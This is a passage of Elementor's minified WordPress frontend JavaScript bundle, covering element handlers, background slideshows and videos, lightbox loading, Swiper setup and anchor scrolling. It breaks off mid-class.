"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[819],{9220:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=o(n(8135));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),this.documents={},this.initDocumentClasses(),this.attachDocumentsClasses()}getDefaultSettings(){return{selectors:{document:".elementor"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$documents:jQuery(e.document)}}initDocumentClasses(){this.documentClasses={base:i.default},elementorFrontend.hooks.doAction("elementor/frontend/documents-manager/init-classes",this)}addDocumentClass(e,t){this.documentClasses[e]=t}attachDocumentsClasses(){this.elements.$documents.each(((e,t)=>this.attachDocumentClass(jQuery(t))))}attachDocumentClass(e){const t=e.data(),n=t.elementorId,o=t.elementorType,i=this.documentClasses[o]||this.documentClasses.base;this.documents[n]=new i({$element:e,id:n})}}t.default=_default},9804:(e,t,n)=>{var o=n(3203),i=o(n(6397)),s=o(n(8704)),r=o(n(4985)),a=o(n(7537)),l=o(n(355)),d=o(n(2804)),c=o(n(3384));e.exports=function(e){var t=this;const o={};this.elementsHandlers={"accordion.default":()=>n.e(209).then(n.bind(n,8470)),"alert.default":()=>n.e(745).then(n.bind(n,9269)),"counter.default":()=>n.e(120).then(n.bind(n,7884)),"progress.default":()=>n.e(192).then(n.bind(n,1351)),"tabs.default":()=>n.e(520).then(n.bind(n,9459)),"toggle.default":()=>n.e(181).then(n.bind(n,2)),"video.default":()=>n.e(791).then(n.bind(n,5363)),"image-carousel.default":()=>n.e(268).then(n.bind(n,5914)),"text-editor.default":()=>n.e(357).then(n.bind(n,1327)),"wp-widget-media_audio.default":()=>n.e(52).then(n.bind(n,7602))},elementorFrontendConfig.experimentalFeatures["nested-elements"]&&(this.elementsHandlers["nested-tabs.default"]=()=>Promise.resolve().then(n.bind(n,7323))),elementorFrontendConfig.experimentalFeatures["nested-elements"]&&(this.elementsHandlers["nested-accordion.default"]=()=>Promise.resolve().then(n.bind(n,32))),elementorFrontendConfig.experimentalFeatures["conversion-center"]&&(this.elementsHandlers["contact-buttons.default"]=()=>Promise.resolve().then(n.bind(n,8738)));const addElementsHandlers=()=>{this.elementsHandlers.section=[d.default,...s.default,l.default,c.default],this.elementsHandlers.container=[...s.default],elementorFrontend.isEditMode()&&this.elementsHandlers.container.push(...r.default),this.elementsHandlers.column=a.default,e.each(this.elementsHandlers,((e,t)=>{const n=e.split(".");e=n[0];const o=n[1]||null;this.attachHandler(e,t,o)}))},isClassHandler=e=>e.prototype?.getUniqueHandlerID;this.addHandler=function(t,n){const i=n.$element.data("model-cid");let s;if(i){s=t.prototype.getConstructorID(),o[i]||(o[i]={});const e=o[i][s];e&&e.onDestroy()}const r=new t(n);elementorFrontend.hooks.doAction(`frontend/element_handler_ready/${n.elementName}`,n.$element,e),i&&(o[i][s]=r)},this.attachHandler=(e,n,o)=>{Array.isArray(n)||(n=[n]),n.forEach((n=>function(e,n){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default";o=o?"."+o:"";const i=e+o;elementorFrontend.hooks.addAction(`frontend/element_ready/${i}`,(e=>{if(isClassHandler(n))t.addHandler(n,{$element:e,elementName:i},!0);else{const o=n();if(!o)return;o instanceof Promise?o.then((n=>{let{default:o}=n;t.addHandler(o,{$element:e,elementName:i},!0)})):t.addHandler(o,{$element:e,elementName:i},!0)}}))}(e,n,o)))},this.getHandler=function(e){const t=this.elementsHandlers[e];return isClassHandler(t)?t:new Promise((e=>{t().then((t=>{let{default:n}=t;e(n)}))}))},this.getHandlers=function(e){return elementorDevTools.deprecation.deprecated("getHandlers","3.1.0","elementorFrontend.elementsHandler.getHandler"),e?this.getHandler(e):this.elementsHandlers},this.runReadyTrigger=function(t){const n=!!t.closest('[data-delay-child-handlers="true"]')&&0!==t.closest('[data-delay-child-handlers="true"]').length;if(elementorFrontend.config.is_static||n)return;const o=jQuery(t),i=o.attr("data-element_type");if(i&&(elementorFrontend.hooks.doAction("frontend/element_ready/global",o,e),elementorFrontend.hooks.doAction(`frontend/element_ready/${i}`,o,e),"widget"===i)){const t=o.attr("data-widget_type");elementorFrontend.hooks.doAction(`frontend/element_ready/${t}`,o,e)}},this.init=()=>{elementorFrontend.hooks.addAction("frontend/element_ready/global",i.default),addElementsHandlers()}}},5654:(e,t,n)=>{var o=n(3203);n(59);var i=o(n(9220)),s=o(n(5107)),r=o(n(3308)),a=o(n(1604)),l=o(n(1911)),d=o(n(4773)),c=o(n(2064)),u=o(n(8628)),h=o(n(8646)),m=o(n(6866)),g=o(n(4375)),p=o(n(6404)),f=o(n(6046)),v=o(n(1322)),b=n(6028);const y=n(9469),_=n(9804),w=n(3346);class Frontend extends elementorModules.ViewModule{constructor(){super(...arguments),this.config=elementorFrontendConfig,this.config.legacyMode={get elementWrappers(){return elementorFrontend.isEditMode()&&window.top.elementorDevTools.deprecation.deprecated("elementorFrontend.config.legacyMode.elementWrappers","3.1.0"),!1}},this.populateActiveBreakpointsConfig()}get Module(){return this.isEditMode()&&parent.elementorDevTools.deprecation.deprecated("elementorFrontend.Module","2.5.0","elementorModules.frontend.handlers.Base"),elementorModules.frontend.handlers.Base}getDefaultSettings(){return{selectors:{elementor:".elementor",adminBar:"#wpadminbar"}}}getDefaultElements(){const e={window,$window:jQuery(window),$document:jQuery(document),$head:jQuery(document.head),$body:jQuery(document.body),$deviceMode:jQuery("<span>",{id:"elementor-device-mode",class:"elementor-screen-only"})};return e.$body.append(e.$deviceMode),e}bindEvents(){this.elements.$window.on("resize",(()=>this.setDeviceModeData()))}getElements(e){return this.getItems(this.elements,e)}getPageSettings(e){const t=this.isEditMode()?elementor.settings.page.model.attributes:this.config.settings.page;return this.getItems(t,e)}getGeneralSettings(e){return this.isEditMode()&&parent.elementorDevTools.deprecation.deprecated("getGeneralSettings()","3.0.0","getKitSettings() and remove the `elementor_` prefix"),this.getKitSettings(`elementor_${e}`)}getKitSettings(e){return this.getItems(this.config.kit,e)}getCurrentDeviceMode(){return getComputedStyle(this.elements.$deviceMode[0],":after").content.replace(/"/g,"")}getDeviceSetting(e,t,n){if("widescreen"===e)return this.getWidescreenSetting(t,n);const o=elementorFrontend.breakpoints.getActiveBreakpointsList({largeToSmall:!0,withDesktop:!0});let i=o.indexOf(e);for(;i>0;){const e=t[n+"_"+o[i]];if(e||0===e)return e;i--}return t[n]}getWidescreenSetting(e,t){const n=t+"_widescreen";let o;return o=e[n]?e[n]:e[t],o}getCurrentDeviceSetting(e,t){return this.getDeviceSetting(elementorFrontend.getCurrentDeviceMode(),e,t)}isEditMode(){return this.config.environmentMode.edit}isWPPreviewMode(){return this.config.environmentMode.wpPreview}initDialogsManager(){let e;this.getDialogsManager=()=>(e||(e=new DialogsManager.Instance),e)}initOnReadyComponents(){this.utils={youtube:new a.default,vimeo:new l.default,baseVideoLoader:new d.default,anchors:new w,get lightbox(){return h.default.getLightbox()},urlActions:new c.default,swiper:u.default,environment:r.default,assetsLoader:new m.default,escapeHTML:b.escapeHTML,events:p.default,controls:new v.default},this.modules={StretchElement:elementorModules.frontend.tools.StretchElement,Masonry:elementorModules.utils.Masonry},this.elementsHandler.init(),this.isEditMode()?elementor.once("document:loaded",(()=>this.onDocumentLoaded())):this.onDocumentLoaded()}initOnReadyElements(){this.elements.$wpAdminBar=this.elements.$document.find(this.getSettings("selectors.adminBar"))}addUserAgentClasses(){for(const[e,t]of Object.entries(r.default))t&&this.elements.$body.addClass("e--ua-"+e)}setDeviceModeData(){this.elements.$body.attr("data-elementor-device-mode",this.getCurrentDeviceMode())}addListenerOnce(e,t,n,o){if(o||(o=this.elements.$window),this.isEditMode())if(this.removeListeners(e,t,o),o instanceof jQuery){const i=t+"."+e;o.on(i,n)}else o.on(t,n,e);else o.on(t,n)}removeListeners(e,t,n,o){if(o||(o=this.elements.$window),o instanceof jQuery){const i=t+"."+e;o.off(i,n)}else o.off(t,n,e)}debounce(e,t){let n;return function(){const o=this,i=arguments,s=!n;clearTimeout(n),n=setTimeout((()=>{n=null,e.apply(o,i)}),t),s&&e.apply(o,i)}}waypoint(e,t,n){n=jQuery.extend({offset:"100%",triggerOnce:!0},n);return e.elementorWaypoint((function(){const e=this.element||this,o=t.apply(e,arguments);return n.triggerOnce&&this.destroy&&this.destroy(),o}),n)}muteMigrationTraces(){jQuery.migrateMute=!0,jQuery.migrateTrace=!1}initModules(){const e={shapes:f.default};elementorFrontend.trigger("elementor/modules/init:before"),elementorFrontend.trigger("elementor/modules/init/before"),Object.entries(e).forEach((e=>{let[t,n]=e;this.modulesHandlers[t]=new n}))}populateActiveBreakpointsConfig(){this.config.responsive.activeBreakpoints={},Object.entries(this.config.responsive.breakpoints).forEach((e=>{let[t,n]=e;n.is_enabled&&(this.config.responsive.activeBreakpoints[t]=n)}))}init(){this.hooks=new y,this.breakpoints=new g.default(this.config.responsive),this.storage=new s.default,this.elementsHandler=new _(jQuery),this.modulesHandlers={},this.addUserAgentClasses(),this.setDeviceModeData(),this.initDialogsManager(),this.isEditMode()&&this.muteMigrationTraces(),p.default.dispatch(this.elements.$window,"elementor/frontend/init"),this.initModules(),this.initOnReadyElements(),this.initOnReadyComponents()}onDocumentLoaded(){this.documentsManager=new i.default,this.trigger("components:init"),new h.default}}window.elementorFrontend=new Frontend,elementorFrontend.isEditMode()||jQuery((()=>elementorFrontend.init()))},4058:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:`elementor-background-slideshow ${elementorFrontend.config.swiperClass}`,swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),n="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:n}),i=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let a=e.slideBackground;if(s){a+=" "+e.kenBurns;const n="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";a+=" "+e[n]}r&&(a+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach((t=>{const n=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const n=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:a,"data-background":t.url}),o.append(n)}else o=jQuery("<div>",{class:a,style:'background-image: url("'+t.url+'");'});n.append(o),i.append(n),this.elements.$slides=this.elements.$slides.add(n)})),o.append(i),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},9501:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const n=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),i=t.split(":"),s=i[0]/i[1],r=n/o>s;return{width:r?n:o*s,height:r?n/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),n=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(n),o){setTimeout((()=>{this.startVideoLoop(!1)}),1e3*(o-n+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const n=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!n.background_play_once,transparent:!0,background:!0,muted:!0};n.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(n),this.player.ready().then((()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()}))}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",(t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)})),this.player.on("timeupdate",(t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then((n=>{e.background_video_start&&!e.background_video_end&&t.seconds>n-.5&&this.player.setCurrentTime(e.background_video_start)}))}))}prepareYTVideo(e,t){const n=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let i=e.PlayerState.PLAYING;window.chrome&&(i=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case i:n.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),n.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const n=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady((n=>{"youtube"===this.videoType&&this.prepareYTVideo(n,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(n,t)}));else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),n&&this.elements.$backgroundVideoHosted.on("ended",(()=>{this.elements.$backgroundVideoHosted.hide()}))}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(){super.onInit(...arguments),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo},8704:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=o(n(4058)),s=o(n(9501)),r=[i.default,s.default];t.default=r},7537:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=[o(n(4058)).default];t.default=i},4985:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=[()=>n.e(413).then(n.bind(n,2929)),()=>n.e(413).then(n.bind(n,343)),()=>n.e(413).then(n.bind(n,8073))];t.default=o},6397:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class GlobalHandler extends elementorModules.frontend.handlers.Base{getWidgetType(){return"global"}animate(){const e=this.$element,t=this.getAnimation();if("none"===t)return void e.removeClass("elementor-invisible");const n=this.getElementSettings(),o=n._animation_delay||n.animation_delay||0;e.removeClass(t),this.currentAnimation&&e.removeClass(this.currentAnimation),this.currentAnimation=t,setTimeout((()=>{e.removeClass("elementor-invisible").addClass("animated "+t)}),o)}getAnimation(){return this.getCurrentDeviceSetting("animation")||this.getCurrentDeviceSetting("_animation")}onInit(){if(super.onInit(...arguments),this.getAnimation()){const e=elementorModules.utils.Scroll.scrollObserver({callback:t=>{t.isInViewport&&(this.animate(),e.unobserve(this.$element[0]))}});e.observe(this.$element[0])}}onElementChange(e){/^_?animation/.test(e)&&this.animate()}}t.default=e=>{elementorFrontend.elementsHandler.addHandler(GlobalHandler,{$element:e})}},355:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class HandlesPosition extends elementorModules.frontend.handlers.Base{isActive(){return elementorFrontend.isEditMode()}isFirstSection(){return this.$element[0]===document.querySelector(".elementor-edit-mode .elementor-top-section")}isOverflowHidden(){return"hidden"===this.$element.css("overflow")}getOffset(){if("body"===elementor.config.document.container)return this.$element.offset().top;const e=jQuery(elementor.config.document.container);return this.$element.offset().top-e.offset().top}setHandlesPosition(){const e=elementor.documents.getCurrent();if(!e||!e.container.isEditable())return;const t="elementor-section--handles-inside";if(elementor.settings.page.model.attributes.scroll_snap)return void this.$element.addClass(t);const n=this.isOverflowHidden();if(!n&&!this.isFirstSection())return;const o=n?0:this.getOffset();if(o<25){this.$element.addClass(t);const e=this.$element.find("> .elementor-element-overlay > .elementor-editor-section-settings");o<-5?e.css("top",-o):e.css("top","")}else this.$element.removeClass(t)}onInit(){this.isActive()&&(this.setHandlesPosition(),this.$element.on("mouseenter",this.setHandlesPosition.bind(this)))}}t.default=HandlesPosition},3384:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class Shapes extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{container:"> .elementor-shape-%s"},svgURL:elementorFrontend.config.urls.assets+"shapes/"}}getDefaultElements(){const e={},t=this.getSettings("selectors");return e.$topContainer=this.$element.find(t.container.replace("%s","top")),e.$bottomContainer=this.$element.find(t.container.replace("%s","bottom")),e}isActive(){return elementorFrontend.isEditMode()}getSvgURL(e,t){let n=this.getSettings("svgURL")+t+".svg";return elementor.config.additional_shapes&&e in elementor.config.additional_shapes&&(n=elementor.config.additional_shapes[e],-1<t.indexOf("-negative")&&(n=n.replace(".svg","-negative.svg"))),n}buildSVG(e){const t="shape_divider_"+e,n=this.getElementSettings(t),o=this.elements["$"+e+"Container"];if(o.attr("data-shape",n),!n)return void o.empty();let i=n;this.getElementSettings(t+"_negative")&&(i+="-negative");const s=this.getSvgURL(n,i);jQuery.get(s,(e=>{o.empty().append(e.childNodes[0])})),this.setNegative(e)}setNegative(e){this.elements["$"+e+"Container"].attr("data-negative",!!this.getElementSettings("shape_divider_"+e+"_negative"))}onInit(){this.isActive(this.getSettings())&&(super.onInit(...arguments),["top","bottom"].forEach((e=>{this.getElementSettings("shape_divider_"+e)&&this.buildSVG(e)})))}onElementChange(e){const t=e.match(/^shape_divider_(top|bottom)$/);if(t)return void this.buildSVG(t[1]);const n=e.match(/^shape_divider_(top|bottom)_negative$/);n&&(this.buildSVG(n[1]),this.setNegative(n[1]))}}t.default=Shapes},2804:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection},3346:(e,t,n)=>{var o=n(6028);e.exports=elementorModules.ViewModule.extend({getDefaultSettings:()=>({scrollDuration:500,selectors:{links:'a[href*="#"]',targets:".elementor-element, .elementor-menu-anchor",scrollable:(0,o.isScrollSnapActive)()?"body":"html, body"}}),getDefaultElements(){return{$scrollable:jQuery(this.getSettings("selectors").scrollable)}},bindEvents(){elementorFrontend.elements.$document.on("click",this.getSettings("selectors.links"),this.handleAnchorLinks)},handleAnchorLinks(e){var t,n=e.currentTarget,i=location.pathname===n.pathname;if(location.hostname===n.hostname&&i&&!(n.hash.length<2)){try{t=jQuery(n.hash).filter(this.getSettings("selectors.targets"))}catch(e){return}if(t.length){var s=t.offset().top,r=elementorFrontend.elements.$wpAdminBar,a=jQuery(".elementor-section.elementor-sticky--active:visible");r.length>0&&(s-=r.height()),a.length>0&&(s-=Math.max.apply(null,a.map((function(){return jQuery(this).outerHeight()})).get())),e.preventDefault(),s=elementorFrontend.hooks.applyFilters("frontend/handlers/menu_anchor/scroll_top_distance",s),(0,o.isScrollSnapActive)()&&elementorFrontend.elements.$body.css("scroll-snap-type","none"),this.elements.$scrollable.animate({scrollTop:s},this.getSettings("scrollDuration"),"linear",(()=>{(0,o.isScrollSnapActive)()&&elementorFrontend.elements.$body.css("scroll-snap-type","")}))}}},onInit(){elementorModules.ViewModule.prototype.onInit.apply(this,arguments)}})},6866:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class AssetsLoader{getScriptElement(e){const t=document.createElement("script");return t.src=e,t}getStyleElement(e){const t=document.createElement("link");return t.rel="stylesheet",t.href=e,t}load(e,t){const n=AssetsLoader.assets[e][t];return n.loader||(n.loader=new Promise((t=>{const o="style"===e?this.getStyleElement(n.src):this.getScriptElement(n.src);o.onload=()=>t(!0);const i="head"===n.parent?n.parent:"body";document[i].appendChild(o)}))),n.loader}}t.default=AssetsLoader;const n=elementorFrontendConfig.environmentMode.isScriptDebug?"":".min",o=elementorFrontendConfig.experimentalFeatures.e_swiper_latest?`${elementorFrontendConfig.urls.assets}lib/swiper/v8/swiper${n}.js?ver=8.4.5`:`${elementorFrontendConfig.urls.assets}lib/swiper/swiper${n}.js?ver=5.3.6`;AssetsLoader.assets={script:{dialog:{src:`${elementorFrontendConfig.urls.assets}lib/dialog/dialog${n}.js?ver=4.9.0`},"share-link":{src:`${elementorFrontendConfig.urls.assets}lib/share-link/share-link${n}.js?ver=${elementorFrontendConfig.version}`},swiper:{src:o}},style:{}}},1322:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let o;return o="object"==typeof e[t]&&n?e[t][n]:e[t],o}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const o=(arguments.length>3&&void 0!==arguments[3]?arguments[3]:null)||elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===o){const o=this.getControlValue(e,`${t}_widescreen`,n);return o||0===o?o:i}const s=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=o,a=s.indexOf(o),l="";for(;a<=s.length;){if("desktop"===r){l=i;break}const o=`${t}_${r}`,d=this.getControlValue(e,o,n);if(d||0===d){l=d;break}a++,r=s[a]}return l}}},8646:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class LightboxManager extends elementorModules.ViewModule{static getLightbox(){const e=new Promise((e=>{n.e(723).then(n.t.bind(n,3896,23)).then((t=>{let{default:n}=t;return e(new n)}))})),t=elementorFrontend.utils.assetsLoader.load("script","dialog"),o=elementorFrontend.utils.assetsLoader.load("script","share-link");return Promise.all([e,t,o]).then((()=>e))}getDefaultSettings(){return{selectors:{links:"a, [data-elementor-lightbox]"}}}getDefaultElements(){return{$links:jQuery(this.getSettings("selectors.links"))}}isLightboxLink(e){if("a"===e.tagName.toLowerCase()&&(e.hasAttribute("download")||!/^[^?]+\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(e.href))&&!e.dataset.elementorLightboxVideo)return!1;const t=elementorFrontend.getKitSettings("global_image_lightbox"),n=e.dataset.elementorOpenLightbox;return"yes"===n||t&&"no"!==n}async onLinkClick(e){const t=e.currentTarget,n=jQuery(e.target),o=elementorFrontend.isEditMode(),i=o&&elementor.$previewContents.find("body").hasClass("elementor-editor__ui-state__color-picker"),s=!!n.closest(".elementor-edit-area").length;if(!this.isLightboxLink(t))return void(o&&s&&e.preventDefault());if(e.preventDefault(),o&&!elementor.getPreferences("lightbox_in_editor"))return;if(i)return;(await LightboxManager.getLightbox()).createLightbox(t)}bindEvents(){elementorFrontend.elements.$document.on("click",this.getSettings("selectors.links"),(e=>this.onLinkClick(e)))}onInit(){super.onInit(...arguments),elementorFrontend.isEditMode()||this.elements.$links.each(((e,t)=>{if(this.isLightboxLink(t))return LightboxManager.getLightbox(),!1}))}}t.default=LightboxManager},8628:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Swiper{constructor(e,t){return this.config=t,this.config.breakpoints&&(this.config=this.adjustConfig(t)),e instanceof jQuery&&(e=e[0]),e.closest(".elementor-widget-wrap")?.classList.add("e-swiper-container"),e.closest(".elementor-widget")?.classList.add("e-widget-swiper"),new Promise((t=>{elementorFrontend.utils.assetsLoader.load("script","swiper").then((()=>t(this.createSwiperInstance(e,this.config))))}))}createSwiperInstance(e,t){const n=window.Swiper;return n.prototype.adjustConfig=this.adjustConfig,new n(e,t)}adjustConfig(e){if(!e.handleElementorBreakpoints)return e;const t=elementorFrontend.config.responsive.activeBreakpoints,n=elementorFrontend.breakpoints.getBreakpointValues();return Object.keys(e.breakpoints).forEach((o=>{const i=parseInt(o);let s;if(i===t.mobile.value||i+1===t.mobile.value)s=0;else if(!t.widescreen||i!==t.widescreen.value&&i+1!==t.widescreen.value){const e=n.findIndex((e=>i===e||i+1===e));s=n[e-1]}else s=i;e.breakpoints[s]=e.breakpoints[o],e.breakpoints[o]={slidesPerView:e.slidesPerView,slidesPerGroup:e.slidesPerGroup?e.slidesPerGroup:1}})),e}}},2064:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(5719);class _default extends elementorModules.ViewModule{getDefaultSettings(){return{selectors:{links:'a[href^="%23elementor-action"], a[href^="#elementor-action"]'}}}bindEvents(){elementorFrontend.elements.$document.on("click",this.getSettings("selectors.links"),this.runLinkAction.bind(this))}initActions(){this.actions={lightbox:async e=>{const t=await elementorFrontend.utils.lightbox;e.slideshow?t.openSlideshow(e.slideshow,e.url):(e.id&&(e.type="image"),t.showModal(e))}}}addAction(e,t){this.actions[e]=t}runAction(e){const t=(e=decodeURIComponent(e)).match(/action=(.+?)&/);if(!t)return;const n=this.actions[t[1]];if(!n)return;let o={};const i=e.match(/settings=(.+)/);i&&(o=JSON.parse(atob(i[1])));for(var s=arguments.length,r=new Array(s>1?s-1:0),a=1;a<s;a++)r[a-1]=arguments[a];n(o,...r)}runLinkAction(e){e.preventDefault(),this.runAction(jQuery(e.currentTarget).attr("href"),e)}runHashAction(){if(!location.hash)return;const e=document.querySelector(`[data-e-action-hash="${location.hash}"], a[href*="${location.hash}"]`);e&&this.runAction(e.getAttribute("data-e-action-hash"))}createActionHash(e,t){return encodeURIComponent(`#elementor-action:action=${e}&settings=${btoa(JSON.stringify(t))}`)}onInit(){super.onInit(),this.initActions(),elementorFrontend.on("components:init",this.runHashAction.bind(this))}}t.default=_default},6028:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},4773:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class BaseLoader extends 